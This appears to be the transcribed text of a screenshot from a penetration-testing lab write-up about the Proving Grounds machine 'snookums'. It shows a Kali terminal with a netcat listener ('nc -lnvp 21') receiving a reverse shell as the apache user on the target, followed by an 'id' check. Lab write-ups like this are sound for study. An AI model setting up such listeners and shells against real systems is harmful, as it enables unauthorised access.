 ┌──(kali㉿kali)-[~/pg/linux/snookums]
└─$ nc -lnvp 21
listening on [any] 21 ...
connect to [192.168.45.177] from (UNKNOWN) [192.168.197.58] 60488
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 2020 x86_64 x86_64 x
86_64 GNU/Linux
 10:55:23 up  8:05,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-4.2$